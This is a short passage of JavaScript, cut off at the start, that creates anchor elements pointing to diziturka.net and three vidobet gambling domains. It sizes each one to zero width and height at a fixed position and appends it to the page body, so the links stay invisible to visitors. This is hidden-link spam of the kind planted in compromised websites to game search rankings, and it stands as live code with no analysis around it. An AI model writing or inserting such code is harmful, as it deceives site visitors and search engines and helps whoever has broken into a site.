a.href = "https://diziturka.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobet.info/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetsikayet.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

